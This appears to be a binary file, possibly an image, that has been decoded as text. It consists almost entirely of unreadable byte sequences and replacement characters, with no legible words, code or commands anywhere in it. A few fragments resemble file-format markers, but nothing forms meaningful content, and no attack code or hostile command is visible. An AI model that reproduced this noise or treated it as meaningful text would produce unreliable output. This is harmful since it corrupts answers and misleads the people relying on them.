��T���NEWP�_<��i���%ظԉ:(����;8X��X��˽�U��� � (�ȹ�Ѓ�0�T��x4�� �3I����J@ԑ5=)�%K�������Ԅ�� 2�E݋�N5C�URm0��(=��Y��YHȄ�˗i� ,�.����b�]� 1,@��"� )��j��ѫ���Ǵ�R v#�����1�8�����"�}/����� H�pE(�ҭ�M^�[_��- ��̃R���0������u�\�%M/�V]Ѕ��C��U9��Y��<]����|�I�ʰ4�˛hB=��M�m���]���	HM@�^ P^�J3�@3@8x͂���a�E@�I	Ɋ<��1��XQ�L�I�`�J� ��R����`(9��؈��5�l�4� ���[�$��dT�}۸E��/P�$�,p@N���}�Q��,h0P�9=��ޜ$��7��H��H�LL�Lt� ��w��nl95-y<�X�\���-��^�����jE��S�D������� ���PB�3t�^�@��M�'!0�0~�}�`� ���[ �c��@X��T�ģZcJ��	��H�Hñ��� ����L=R;��� �]�ݕdP��J؂��E3(^��Y�4   ���!���73�M��㴚CH��R�X��1^풖z %��R4�� ����������>�������\+�V$��e������P��J��(;��)��L�:��T"�*�R��<���|XO@������]i ȍ�pj�r�Y�x�����+f�A�e�L2�U�e2����>5��k@�c�^�k����)���ԑ^H��hd�QgI�P��j��F���i�����+�S�R	ʒ�����l,�AVO�Ġ�3=h���ʁ�2�&���l-K�Yg��.�2 ��a;�F�<@yQ急0p�� +�e�P���.1�%����%��:�(�8��!���ɻ[���k�?����@�] 崷�ݑ��VPIƁġ�P �m�n@��28����A��5ۃ�+�P\<�%` ��A=�����X�J�L���@��Dtր �N�Ǟ��F�Ј[Q)�b0���1x�'���f&�f��i��4� 4�o�~i ?�:Ȃ���{�Z�MX�w��<�(�<�<
؁��]�����ž�,��4�O�6���1=�.��mb ��J�qP�f hdI^�B`��
@k�؃)�i.�tH�"��Q��	 H9`;�:�L���8�=�����@c ���+� �%�z��`�V���vA�б��]̸�����]�'�F.mp��^��.�������t"�o���J_�,�#"��U]�%9�rP�=]j~� �¥�ށ+0��H��f�B`�4�����v��Do�|��d���v[k���&t�����(!؂m�vHw%�0���$��OO6Hp�Q�D0�8ψء� ��\�OGH��� ó�7g�\�e�1�+ �t9�����7O���u��F/�i����o� 'wm'�o�/�`��%�hyyuX��Q���=uʀ�K6m�~��1�p#@����F�� <q��<���:���Φ��<T��j)t�E���/�
�^Qt�)�ĀI
w�_r��}�g
�i�����7��u��Q�QAu��I�c�c��L�|G|#H���~?��� ��4.��l�Տ����ˌ�j��]	�@Wd�}��&�~���� l��1�����-  嵜& tP�q�ǈL���3bT�
6P��"�-2xB�iA2dXxPe��+W�@��膊*&�h�"N-v��A��
((@��0e�` ���j�5Bp����
8T$X���
A�\8�ୂ$�H��̖,z����n�-S��H)�D *.N�(��BaFPD�x��0�sH<��A��FX���b	P��|3�"D�> t���$
����h���b�� \��H`���3����b�,X2Tp��4$�b�/߾`�L�OJ)I� р��= ��(w��(���ifo(|6	XP�(�vE"�$��+,!S���M���n���o��TH gaT���<@)�!i�
I&� ���CQ�w��e�	hP�}��}DL��~rh�Db��1�a�p�(?xpYf:� ���� ��p�;p�!x+�RLP�6���N?���P !�S�E% tx��F&��ue�5�XN^!emQ� 	Hu rԅ�]��G_��'9@`�B��q�a x<,Ёf�����'	&e���	��0"@2(�@ؔ[/�H�[D�@ 	�6EZ��E���0CT�C�j��8t{A���(@�`Ct� ���g�}�v�Dr!���� � 8J�����M��PŉVE��� ���x�PT�u��F��ȑG��R����r>r:@t5��������X�j�n]�&x
$��}��*��ʁ챉��rw�p�|'y ��h�-�
8�lĠA� !$:A�靦W�By�"���T�!Z�G���5$�ը	x�YA�kD>��ֹ�/e� �C}w��{��_�1G&,��C?��5� �yW��d8��k?����Dt~��� ()	y�uā�q�C1�G=�ׄd$Q�*scÂZ�� `0b�R�&؀S�@���$��o,LB:� ,@�J�D5>ř�?0�	.p�lDB�i���?��0�v@4@\n & �`�ݬ^�H@��('*�2#��"����_!�W�����d%�<�A����J�. ��w���^�7�m���D&��IB�`�nh3O��$�� JP�3
P>X*���(� ���GX����b�v�He ��ZV��R� ,f���(� mʹ.p��(O�ۙ�C9�0	B�a�6�&��!/E%'��D��!II $y�s��V`4#��2(���	�8#���F��]60:W�.�� %KR�8��D)yx@yJ�� n&`�j�;L	2�a� Cp p�B�0��aG��~�'G$�R���9(����$($8� �
V'��k=���B}���@�R����D��%��hw��6V* �� ^K�� (t)8�C�B � !b:DH�����|y���&
��x��$�H�JU�%�L�!�.�K
@~��H��$�,5���� �u� 1�� $�AB��l �! WSn`)��#wH��70�h����$�AE�!@qx�L^��Pr�T��>�J�E4DΦL�)�U�*K�0��%n���Jpy�y&��@& 6�nw7@�_��n�`:���B� j�R��l�8��@aImR}P��
�)�:൒�1`	��و���/�� �ϲ�'��E��ag�toq]'�\T�<8�Z@���+�nEZ >��?DC��ga��I���P�9@��;d2�4�O���@�H�9�*g H�J�'�i�H¬�W�� �d���SSŃ;�U�rK 1V6wbK�� x@Z�-HAu_L�X� �A$F@���
U	��+��YP?3K�\í��sW�~�Y[�� �:Uy�J���GE�m�v��܀�.�`�X'�δ��1V�Ъo9�'s�,� ���IE,"-�ـ� DC�=���3Rl@��8Qh�qi����
Gx�J�>�7��7ix�j_j֗�W$�����%��Z�ke� �g��Y���U�A��}��B�6:i
>�6(2�f�KH/!I�e����` -j������8��<��ʸdh���e��ϴ��<J$
�`X�6���e�	8.�G�᷑4���trp�`	�M"��Ԁq�6!hp�D|�;
kw���|($ɍ:�#��
�Ѐ��gAhgjS׀\��@�&_/�EI�V�j����eYAN�9W�����Հ�^e0��$O�	�,
h� � D��!� 8�KhP���a t���@���S��@����AF^>���pM��(��0}EE!Y,�
8���pI�S�����_��@��=��}�]}@]�y�1	
Z ����@`�0� �� � �@"@��a��Jt�
���p��	|��-������_�xq���1Y0!���[��D�����R,/-��0�j�T��E"P���+
#0�� ���V�W�`�
����ρx�v co� ���ZDɪ�M�)ۆYZ�m�7F�q=a�D�[0 ^ŅsU�=�V$�¬!�aK@��T�+�a,ʢ� �#�@m��~uG�u����>v0��@y�AQڡ��4��p>c#j�#n����$��A\"�9!8�� HL��� [��!��B¢�d=�#C�`"����Y�[��jl_B2�B6�N� �<�U��E�Fr��eG��w4H�����J������D���U����$U 	������=�e^�=%OA�#��  T��٨`I�N��>A����O>%���!h�
�ׇ`�x`�W2\�N�(���U�d�P�Y����1OMm�I�Z�V���B��=�cS.$��# �G�a�-LRR�>F&`2dp�c��5̙e�Ypc���6r'�Aj���y�7�Q	�����[ ǹ�J�����O�u�^�e=�b^��!�#<+Y�	�=	x ��B�N��N��+.$ff�K�l�Y�x�tIb����'�^@	8�z�fĔ@��Xy��Q�f\�� �$��,�d_R(�h������V��A�,.��'���A�՟w�@HJ�<A<�
�xr#t��H�' ��K¦�iQ�[{[s� �TtpEF�#^&$>�(0"���%B�e�rQ T渆����1 L(ONhcb&�m�EfٔJ�@�=� xi�j���T��� �iZ�#؉T��E�xUT��ihN����+�b������ԕ)�X�OM���% ��=��F)>^KpHGaPv��~�x��<��*��jj��HE�׹��ds-����
O�hP��j��>bA�a��T\��UA�J"�#o�=��cz`&�}Hڱ^�A�hv�|z����J��x�����E��
�QIZ~��Jzȍ�T~�]����o���
��
�([(@���SdNR]��#��F*y��]��E��h�u��x�_xj�>� ����+�f�΁�>��k%W@����y�U�[Ύ	<��^��M������@lX\�L��H�dj�"Ҧ��N(CV'��qP�l���f��m�zʨ��x2A��*َm�V�7��~�ۆ��1�[D [�n�ΫY�����2�=B&��́�=A���"
��D���A���En�:f�"v��w�_����n-<�t/��֒�鞤�-����~#\,�����~@	i�wD�Jh�;2�*�#�M.�@� ����6G�њ� @o�I�R.Բ ��S(��Ym�~� ��|�p�/�0�|���K� ۲�ف�ư�J��Z�ЮR��y� ���?�^�c"���\�������\N
A�Bo6�c�����R췪�x*|�	��݆�熪�0_�%D��1��z�\D�E��@w-�܀��F5�c��A�@ð��%Ϯ1���J� A�3+^Fiu:�F-yGå� �-�>�r	�@
�0+�/
o*�0غ0���r��z��n	�1ëc� �����I
�x01��WI������!���*e���Y�#xH� ��g��	#�0�m�2,{m)woK\kF\k�����Z���pE�Қj@-1�H� �g:b�� WDt%�J��",1��a9���zgj��,�2(�I��,ρ���0�2�-��Y��-� �h/���&�ί�-JAWZ!����*��@4~�wdZxdt��1q��#8��A�b`T���CG2Yni�b�܌��		t	�� ��q�> �q>�.�,����)��'�
sؒ�X��4b0��A*7�x#B�w`�$���E	�j �ʣ;J�Cj��9�6�/آ2*��j��I�v,ϲ��J��L�%���Jl�vN�M��n0�n+s�YdvG�_��1G��>��e��LFm�x��h��E��)��xXc�u晴�5�������*A
��=�uM�r����ܼEz�@p�0�)[5������7�����ņQw��H�_YP7�Gu���@<���m�J���i�pݺ����y�)��\�p
� -�0}?�M����sN��`�vp�w��w��+�#0	�j�>�Tx�(6������x&uG�>�m�GsN"������5�u��0��z��y��I;6Tb�9?�YO�x췎�'ԕ�5�
��^�(w��_�:�Z���ِ����gbC,q^�2��l覆g������z+�	���������z�_��kz��3ݹ���7�7 ��,��c��#���5I��ئ&5��d�X,�YT�ڬ@���U֑�ico-J�2k�����q#/��򷣮0� �3oϺ���n�y0+A @��wK�u�m0�k�2i�-7nZPz(���6�ZH�gbBѪ�˪l\���r=��y������:	�m*N����謧h%�|�+�������2l��	�*�J�ق��]�S?;�8��A��1��H6� �#����l+�2��w�g}���l�m@  !�   ,    � �  � HP +V���
 R8C�)�ż��˖�[�D�R�I$����c�*j���(G� ��ⅠCh�	�hQ#8B��È�5D�4D��Lh�j@���[��W�Ϣ���|Z�x�ZR�Έh񕓎? BD�9I�� ��P��0��DF��)h(G���ttĈ����
��0 DW���
 �@�d�nV�ځ�%l�;�NV ��x��?�  2��$�C���"�(�8@����i�|!�Ƒ�w�XqeG&�v�3�� ��@����V�=�[�eW�D�Bp�a�\�MGPF�}4EaR��DH �C�(A�"(�@8\qEN�A�T|�	�����m$ɀ 	ޖ�9�ohu�a�c�%�@��܇ٵV�֙�Jv(���X�I�&5!��e��<��
7��
�XP�(�0�2�@@����`T2���Ԑ�������)bCn!�p&�j�U)b���u4�[D�D���br��U� �6�V� �0�t B�,@�c�^��<@e�3���YmYoa%�j����8�Xq�g����%0)�$�%b,2����QD[�Ir�y�� ����Z C�TPA 0K��M�*{[@�K�̐��!dEEo��o]Y�\�ōy
'缓�`r�9�N���!╰[��G�F\�%Y����(�`:�"���䑱�`��`J �.�e3�6�+��n��#�p����?��& 4��<c�W��tN
�1'Z�8gtJ�g�'!㥠�(@�cT��y�A
 P��(�� ����p�9��%A�p����w߽��!��A�sJ�(��-� �0��!�&���@x�B�$S ��``X���"  M(�����i�v��<!�P  "�[*�Jٍ�@��� $  J����"�4@���gH�U�c���Y΢����| @,���YD��(4N�
TD��ŭ�0�,��~5��v_�]: ��@e� �@� ���d�ac�1�qlox�mjf3ۄ�	׋P�
	H@U��/�����7V �)\�8h�](�$���U ��:�@����`g����) u���(�&�CF�j���g���=a���F �@�Z�1	e.���f��xf�AҐ��d6�مf0rqb��Ψ� t�#]�F4DaH �b��(`Q�Y�3�H�+�����i�[Ȃ�>�+�yBLb���t ��P�
`   # @���� ��ԑ>� ���@P�&���P�A�Xd3��MXx �̩7��p�� 1����[�"�@(�y�[d�`/�1�J���Sʝ�	$�aLLF�C�n�*��6 ���((����-L�L�Jl��'�^�Q(��)N�����"�� ]4ֱ׸FO�"Ο���H�?�
��B�0�). xP #k1�F� ˬMu!�bL�&��v��<�V��v:(#�>X)S���$��2H*�ꙬZ�R5H��p�3lڌk\���`(b0������Db��UXR��E;5x������
"Պ�	r�B��� +	 � ������hң:�۶�������y�o���Jn�W�^���s��5�8�x7y�X�}���I����@�6��p���D*t W �!#��Z��,X�;�
���'��v�	<т�%�@
D��s�����rcS�t��6R�R�dQ�z@&��9�]m���N41����O�����C�	Q9����>Zmt��,Ei����O0D �0��/$�	���,/� �2ңZ���v"� v7 �ß�nf��DS� @'�A�jS����|�ama�B�-Ύ�b Y����f(P�
R���(E4�	'KĪ�}�`=��j-��3Ll�.7t�4�Z $����]��I0t0��Rʀr ��j�-��*�A򒓼��A�ɟ1�t�cJ0K�XʐddSJ���w�P��}{��!��]��P%��veW��߉��Ep�{� )HI�ʨ�
ح� 4&�A��x�>��ڵ%h�P�ܦ6�.Q܂�7P�3� y���@?�H ����A�zU����Y�X�oWFLX�����CuL9@S� A�i�k{�o�@>&%�$�7� ��hL�������������;6J ��8'-|�6��vJ@1��%��MS������"�r$�$�+6���)F^n�e����������%�[��>��f ����h��@i�]�t��0�Sp	v`PV�|��Y0�N����
D�O)�}V�_(�_����@]�}��J!K�g@dE )	�~�ʒ~��-�AF�zK� UP*	�P�.�$�|�c � K@���
p�X�`���x��UP60�� v�h�g�|�
���rq���s�@�Z�VtE'��
z���Bd�d��}/�7�R& `\�y����;�Q�v)�&g�!=��g@�R.^� c�Ec�x]��=�j�؆1x��¸>� tc��}x�o_�O��"�yP1`]j��	�0�8
#0
� 	� �,P�c�0.�R)$ b�e.����W/+�-�b�8c�uc6�}��g��jx�|� E�������à��ZXUޑS@h���E'��L�%p��L�l��`,�c�X �s0}�0X 	�p,�� �C� 2�7Wp�P J�g\A^q�Rl ��u� 
}�Y����khx�1V
D�� ���p�@Uc�
���֑��U��{p2�a(�;�vPa0@
@2p (i+���>� ��a`�a*���1 ]3G^���]\xq��Y|����uAh� ����=ړ^.�
��z�9��G'���oY��`0+�M�\�6�6`	� 8 {�Ry\y� �P-0)�c�+  ���J�7��5s�4��T�M��S]	�_��iȋJ I�iH*WC3xxi0!�r��hP�ào��1`��	�	�0۸��c0}�}�9p�L�-�+�A`�5%U@3�I V4a��S|@���	:fi���ɚ�t�psK�RJi��>	
�+������ge������O�L09�l ��x]p���(	,�5� $�X�5�� 8�(���*�7��i����8�Eത� �LP�N�Ѡ�����U���t �_H�
��x��0� +%�<'�5$���6��� �<�C 0P<P�l%�AP�bK�I�% &`�I�R��=��d�zW4±�`��z	%�|�����5���MI�Y��*��ɹ��iz0����� 7 ez 0�b
� <eT��   >���>@$  	�7�q��h����� 
� S�� ���b@�����ʤ��+:��R��h�����~�t����*���h0��
:�'(!<17uW`3P�f�E�1�<6� �� X��1A�����0�}�b�pװ&��{�b���=�����L�|��X�����7)��r���N0h@��z@k�� h�a�� ��V\��c;��Q� 0@%!pYB�9�5������b�ec\i:N=�>˚v`Y�9�9����O{�����N `�#ifa�a2'�1�$K� �i�މ� 0����x �)�����* �+sī�1�bW���;�ͻ��
uq	N飨bT`G��O��r�E D�N@%���S�&�PT�2Lb(�V�;�-�   1�]�<�R+��1�����3G��5^���䕉��l���g@�m��Ul�M{�P���, �~���F�K�{���[LҾd�}�4��P��-�q���.��#>m��j�.k �� �����
���	�&yq�"E���p�ɓ ��ɠ��<�1ߋ�UFfl�g�@"��W�:@F�[��"��rFg3��(I��0'�Q���@t���&V�41������>{EÐ͟�ɢ��<	oa���ZP��Ґ���Ӑ�Z0R 6����:��j�������'ʦ9`�o0�T��J%�����O�����Q��0	���=	����
b` �Hܷ������
�0Ұ��<5-6=����6�Ӱ@�D]�F�����L��Ȁ��	O	T�	� 	��J.p=�\�b��=`�t@�#��pk��p�	j�s��q`M� �`y	��{��Ѩ�|�_j
��ȬyE���p��\ξ`
�B
���8��9��9-����Pڤ]���TM�jՙ�. �t�	b۵m�tP#���j�	��c�s��i$�g �`�����o���I��p���0	��1�c�)\7�뚮0�����&�"������<Z�ن�ɤ�X]ڙ�� 	Q�ڟ�������j�	a�.���e �' ��=%i�
p���<
P`
��0 �=�gz	��ēlUP\T`��Ț��g�� �/�	��	� ]1V�	H"sE@˛�Ԑ���ߪ	�����٨��(��`�b�n��'�� 
OPv@��Qf�;ʓ<� � @ `��6��+Yn��	�P1�^��&9|��Y��Y	�|	T@鐣^��	��c����gp	�`�z�6�]U�� �ڐ��f�l 	��ְ��=p�n�'�	s������v 2���iDG�NG0�z�|�
�0m>� �p	��B�@z���
���p��n�YY�P>��� �p	��B��� e�/�z�p[z�:�T�~��r��~ �t�wj]f��#��c}t0��	J������P�Q�����a����p���Di�
��c��� ���� ^}p��[��np'
ei� D�I] ��g�
Y�,�pfd�@:@T���ߛ�b�@�.@�`��, 	�x���֙0�'P�^�`:���d�~�(��I��~<�)9����^A&��5oڠ	�eT� ��p�p?�?_�%I��
� ��ٓ�7�{�����UE0Rg�@�=�	.�VM�i͍]M#�-6օ�d��m��|p)�Bz6��䁃 ��^���#��.I���'
���  �@_�p�`p�|�Psp������C�
�n����B�P
]`H� �K�'M�HI�H!�qծ���6���#:F�Hg�$,��H
)P��'�(S��K\!��z0`���{:d�P��

(�A*�60!�W)	Dm�E˞/U���
KO>ka����*u 0p��_����
@�8]���Ջ/�xR����H4X��D�L����A��.8���C5�@#F��H�Gc�bsA��&Hzk@�C�)PHA�h�M(X �@����
�U����/�V��u�0b�h��([��"Pb �\`%��,��E�V!� x�IG'� Bǒ(B�
��C��z8-�Lz0m�@\X铍:�`�H"���8��Qd�<���&��C$p� ��":�@*8��(� ����-1)�0Q�Ѳ�U�EvN��}tac�1�RB��Щ's�QE���@0�IEy��1B"�r�B��D�v ᐃ�<m#�F���pmEJ�ȣG`;l"!�����@�(�B�D� �&��J> ����XT�n�P �@�g���Y	�]ş�7�2�.D�4��U���n��OfQy�9����(+�B��섊2ɏ�<Ҩ��85��C<��0F�1>� �R���rȟ�T.��|2:���m@�=�d�e>�zOm��,cA�P4E���f
�Ѧ�K	�0�7^��h�����ȌC:�}I5�E;A�04U��M�ax�a�(� G���Q˂��lE�
�����NhL�']	���p�9�e�������#���fO2KᜟJ ��M�*0n�nڐC	�	+ �H�LL�4\��Me*#�;8 ���XA� ���H�ޅz�It  �< �ɏ��J��]
��+��A��JA?��z�7�/�~%�@@û
�YU��*��
����"��/" � Ѐ,<��|�v.�H�l��0��.��	v�� 
�@
0��D5�	r����C�`�cII��+�OP���T`o����
N�G��*p
��$c�.P��@	O0�?8�YtA}�#�%`@)�@���!���PH�ģ P����=�W�D2�����a��Fa� $`  A:�8� ���r��`@\��:��&=�)2��	@'V��]�=��(�]E,��u�cm���=����0b�R]닆6�'�	�a�"��8�(DjR��D���L������ �L�������X�X@��"$ğQ�����fI�!%t,8��8�ʃ
fi"���3p��P�b���\r�>l�� ���P�g���xFx֊d�c���,�p#'lT�c��W����F���Ӹ`/Q"����3� >``�z@BB$�#!L{����$��0�щR� �W�Kg]�\4nqT��+������6��Ms��Ig�R���eQYW�Pe�4
z �!���xEF
Mh�%<ӃnD��C���A_��#|� 0� ��J�ʈU
鑏�pV!}�\ʑ<2O8�W@�34q�.���-�����bDay0� �� 6��E8�Y9�S(��SXl�	_��.��C!$8�iA�Gո�#8h��Z��`P��0 P� �� ����JA/|U�6���(��a)Ef%&�c��G��"�B�C�8϶m�C,P�a�0>P"
4���+XڳhD�sO�r)�@"�Y�)��?�42�KH�uĝ���!���p�d��� �t���5Cz��q�{�
�@�  * �� x�.r�DZ`�(�y4�Z���@�5�#�>x9�io���_�#�@�p�X�A���?vA2�w
st���t&�%����;܁w��AB� <���DaT�;�71�X�L�Q~dOBtC�<��Gzp�L+K���6�� y`C2{(�|��\���(%�AAу��G%��:�!Y�i�$3�E�v��Fd�L���a�#�P��Z����& P@�KB���
�Dz��CZ���� � >��0��`E�0���X�P��!
)�b��ayp�=\�P�90��)�z{Y��U�BH$Cv"4PGz��&T��?�a3�ݦy� 0�d��8;� [���z"P�UMh�u@C��(H1�B�D �@ �L����ktt��6�7�����=���|l�?ء~^4 +��2M���χ�W��^k�i2��v�A�NR0���Wt@^����	0sPrGR  �a���nA!x[uū�P&0�8c�M���Hs�삅g��	]P7كE�����9��w0�[��$��ц&C^�8zىG��� ��fC$���i��D���	ȀI��ǐ���N����	�
��]����� �������Y��B��}P;�����	�"&�����1  r n�X�:�C;�J�'�����Ѐ<@��HPI�?H��"�ꝳ�D�(I��K�Ȁ� `���-��6�Ș��Y%J�r.����{�B(<0Ѕ{�(�E*��>,���>�c� �1`���<Ё?����=�Fit��C_k At�M NyA6P��I��r���HZ?��SB%�����'X��?��!� .��ZI��I��C�9��� ��{�]��H�+��� ���L�]�{����%�����b��b��K���tɗ\�W��a��Z�-C�E���GPP�M��2 �f�C�����x+|*��a��|�Gh	Q�1"YB���%	�'��vہ!��+��Ȍ܁�����_�90 %���a*I�4 �'xi��k$�ÜIC0�]��q9Ё3P�P��"ǉ��;�t,�hO��P:�s�h�䁀"P�ǀ�S��A�=`cJ_i(�6�����PX��NH����L�0I�*I� ���+�,�4-�Ni�N��/2H�^��ߒ�
�H(�1Pd��"�ͼ�QX�@��l�	hJ(<��{�%�G�<�����+E����O�������x�`:���P� ���Pڪ�0���+��˒�K%�J�^��4ص]�Q��4�Qm �YP0I0,P؄�`�G�OGH�c�\9 ( ���)� ]�3޲��3���$~�$��������O@:���ɣ6�� 9��e���`:�-@�輄38PxQ�D�E�CJ0�5X�Fm�5�TH�Q^�'��!61R�̄�(A��0 !ЌR%ٿ���!`�% ��̊�z�G=1�A�)=�K鐁�'ȫ���%8V8�(?�	h�8 褂@�cD�Ex'��H \h3�\�3W/XTM�� (��yOMar����G|�CX�R��8������8�R�D�R�(�"�����+���HӤ;%_� ���{���*X�  0V�* OHr�'Pú���T�Kx_2�CsEW/�ٝW�]u��9r��#-��r�0�OB�L�9��X���r ] �H/����'����U�H��h+R��@4��
` `�* ��WT��0�C��M�9��d`�W-��4��^�Tsm��WrEW\`Te��4@m��$h�=Ƞ�����G�Cx��� U5MUU� )���T���"p�����X�X.�PS�|�)��7��7{ 85�=u3�3h� r  G6P+x�U�]h\������sM�4����) �K���)�r���Ă`�h�[��խ�}�(����Ҁ"��C�����S��H���՛
x��
s���عe�*���� � w�[r(� ,5�I_�^- �<_�m/�a6�r�� `+�����OДrUB���6	���D:����k)  �Y�� �}`$�	F����|��9�Z�u 孂*`V�e9f}3:�h��0,6_ d��5 �V����a��TJ ���C0��!�<B�Cȁ`���\yP5�O��U��+> �;`Dq��9$
�ʕ�$^�lJTzJ8{c`� ���QeV��%��*}��Vcj�EXW����Ƚ���HU�,`��"*bی0Pڮ�;p�����[���҂��+V P穗ߨ�ŀ�Ug�;�����_����厥cF���'�����*e��(0�����F=�VXkV�E]�̥Q,+O��[Ƞc��;�d���#Q�ֽ�QNU(� �9]�$�<�ё����	3m]QFU��?)9�8sS�f^��S��Wd9��-ɓ��"�j��
Ȃ�=W�al�<�Ѡ�
рK@��@r*�>�'�A~��P�U�Raq ��Ȁ�l$蹱��qK�%��i��T�H򛑑�7�e�m腖���@�� Y` k�� 4�Y��EWsU�嬃 �7����9��%�O  �8[�u�)���PՆ��*0���Ķ�߈�ȿ��T�k]f(8s���e��0���ў�%����j��ֆ�k6k�.Wڦ�X��)X_��  ���H4J�9r��vPR.���ЮX� rh�M+^�P��	PSTm�H��kk=7���e������S�����h`���Y^dC6�p�3��:8���/�Ձ@'�ءA���il~���}�wFeV]�-]�� ����!��J��_ x~
dj�fU_���*@�6xq���q����j�6;�E-락aq-�^�\ͽ��l��p��(���\�o��Xs	e��BTv�%��8ص�$"��(��2n�	� ���*��ˮ<�5��ȁUo�(���X�o��
��"���EWI��#?A�;�� [�}�r���P�㠀u6UR����O� ��J���4)�D)�I�y
�Z0a��G�S�����H ���O �� %�7�n�:4W�5�;,y]��] �ABD'@���SȰYY����Q^J��3P��<pU�6)�B2��YY���S- 窒t#��`Ȼ��ͪ'�������F����cW��،e ��<4�"/�ƅ{��8K? �o|����`�h�q�@��6�	@��Kȟ�K]� �����w�����1���O�D�����s�*;�c9�x���D��$N����� (��g��u�����:@y����s�=0ڊ�:�Q��y`n���)���ӅP��� X��}�N1�Rz��&I:T�D�`���`4���{�T���pv�j�8a9�����Wk��:���e�"E�豓�N�� q�f�((@`��
-D�@q ńd�!��<7n\ٱ�Z���Qǆ�A)��b$�
�&LP�R	�R}����:���	V�űB�ٳ p���G�0�U�MJz���;M�,�� p�D��K.ND̔)�0=�@�#� �"E�r�J,�� s�#;f�ҵ E���b��y3�P�V � �$H|�:�*�Z���C�bUH'KVŌmW�P@�n:���׼_�xѠ!�����M�@��Gcwa<d��l�B
$y��	p	,�
7��K�R 
�$�P�xTT0b�
�TKPŀ	� ���\�E']3���
<��Î*���t@@D�W^��^`Y�[$$�|�����Ud��� �G����H"L��R+��x�C"W��䴀'<8�f)t�AI&���KoZ0��^��V]1��W��HZ+dg�Y����^��%T��z��W�A�EDL�%,�I~���(�2�(b�$�m����.p�,1C�WH{�rZ��<�0�
���P�
�@ 	��� S!'@!�(@����<b��ֱ�Y�]���	X��m�pD$QD܊�t��Ea� ���Y�'�� �T8ȯ�;؉g�KȰ&��f�!O:�+��hS=0� �
�@WI?�tv:z�����lU *��1%®F)��U^)�HX�I�r�a�1�@T�ĊtT�L]�*?��3�T�x Қ�A�z�f�f`���d��W5ZET���3.�9� �
  �#3�(�X�u��-`b�r�p�h�1�D@,q��D[�1��w��C��vT�*��0AزM6�������!�:W�&h�Y ���>Z�G�(���K��ة.Vv��Ȯ-�X�NԄ)l�wa���D�lB@Blуjl	#�z*�@!�(��K5 hͤ{;�����.� D�Q�
�&� G*�	�T�B�k+ϩ�x#��_��8�P�; �B�P��ea]��ì�
&�	r� b��j<������ �(��@����,3��$$'@���':�3�A.M�;�Х��19����´�I�:i�T�� `A;W���nw�@ 	���(�	N!�R�B��Pa���G4�J<�8` �cY %�2=Y����jȓ4��d�l��F〫T�Y�k�:����oH�AvƲy�P� ypʁ�7� ���,j�`�e-z��!P$>�0��AX����L��󡃘�2i�@&��P�Ʒ&�d��;	ϖ%����~����������S�j�#� j8�����j�S%L 2!	Rx�i�-D���LB� ��@�!������	;K�5^� =�`	#ua �Ār�� �b)`�7��Dh�L����B��s����:3�A��,`�S�$#p�u����-k���RЫI(#XѨ �ebC���T`���(T��� �^4o���-**
X)KM(ݥ�$*�j�U��ӭ��oJ�3���_�Z�M��|T�gG�pAr�eW	�ڮbѪIHG:j�������1`9���(�
0k: +�5)re���^e*㓰	�t��14�9� ����+.~P�B�4�ؼi�����ٙk����,���Uz�$�����9 �����t�ςp��Qg�nPv��Bv-�I�@�rN%8	,�Jf,�A-rTv��9ϥ�9�tNGY�p
7X�����G�����9&�  `���R�t��P6�P��@�(�s�;b$ I֤��x\�H@NNxA�b�����cJ|���VX+��J�<�4�nt���
|0�� $
wڱ���Q�j]6p�L+9�ڿ�p:�*�d���F�� �`D"J�7a2\h��31 n�zA֦������5s�K�W�
��Ŝ%ċ^6� ��C��Ԓ�[J���v��$%e��'D :8-�'��QfDbȡ�D��t�E� %l:T������ԩ����[S*�ٳ�SBs=�6�܅�V�#^�7��q�R�`>�t�~��&���� �@ �$�A(�� GPRP%������m�p@�	��eL\�E(�@Dx�/!� x�J�X�O���2ZrJ�p���y��{� ���u�;w��r*�h  �p?p�2�'G:�K]B@ ���:p�9�!����P��R���͌�x5<^	�qoജf/*���\9
�t� ����-����q���%�^�=y�
�@��đ�Й�Y��	�v|@l�H�E�A�GD�HD@������WKX�VLI��%G�x���DKM`�� sɕ|@�4J3q\$�3a���K�@[� ����@M��������Α�q0@�� Z�@ #}ļq	���@DB��A����@VT�q���� �����tDKj�v$ �b�,�T�d�^� &:���\��!�Af�!w� &@P��Kp��|��<�P�������mp�mxH� o� `E���e�3=� 4� X�˞9 ���\�PK"��@�׵�����Wd�l�x��K���@�#�!g������QyGޕ�h����H��N$��Ր�<�f�� �@��(!� � 4*�dV"T#$� Ѐ
$�	T��豐� �8�F9>ǃ������x�c9��D���=&��{yJ���-��J	$��-~@�pE� f�@(I�PH�Xf��, �@$"G2�� B8��� G�@܄�Ude��q	�Ѐ`j�#@b�lE�Հ�Y�|�����hۄ��Q�䎵���	4e8�D�ԅwX��<@�%@[`�� ��g�d���$ B]r$o��]
�[�4fEvu�(n��#��L�5���ŭ!�Dӈ��$�AҤ#܉R�[8�ʑ�������Gp�V6�wE�Ft>@��JJ����InB��$#��]�%@J�0�p!M�s��\�p��!Z е���`GZ���*B' e�]����g6%��hT�
��&���	�Sr��#���|����`��WU�e�F(n�օ���E�� �Eh�#0����&A$�b쀡EH����ŕ&B8ʥ���f)%�U4e�����\�F�w  ��8���P�L�	�T��)f9�!(��ߓ>��@T�Ġ��I��j)s
&�-��j��Q�j�hV�4��E*U�L�m�6���,�
�
�� �ꄇ�D��K���V���q�[Τ#��BN}B���[�*snk\���@�� �F�D�hI��fk���L~�i�ᣴ�$����Z�f]��[����S�)��A� T�������8Ex|�| �����)'�2B�v$\.g��%�v)nY�!�!��!�@��VVq�Y�@`�뀊j����^�s��5ʥ#8�Ҫ�����^��m��֩O�� ���i����8Y�cោ��[��~���o*س6g�fi�B���`%vB���$���:+��%�v��>+M�r�=�+[$_�(�� zֈ �@^@�Bm�I�$��^� L��P����-�j,�V��n�0AA���Llr��	N�ҭ�n���vmG[ni��c>ڄ�eՈ�'�Ȯ���Ԉ���؁��(@����	D�.��w�j j[����&�Z�r�8(RL�|��Ŭpi]Vj�b+����Τ=m�(�[P�Ytf��),�"n<Ap�6p@�(�ՊV����	@7���8gׂ��r��
�`
f" T�˱���P`�k��,�°]�-߆����o�������ᖎ  ���.p�
d�H/ժ�ĢH߬%�j��z]d�[�- ��:i����rAT@����FI2���/n�e]�n�Bc����f[��ȍ8� (p���:'���JdT�a�  �HT!M ��#��[n1#h�&����Q�p���Q#�����o�rdϰ��x���6�� �����s��/3A�����*�"�G���ǹ@!d�IҀ�nr�n,�nIA"( �q,@�M
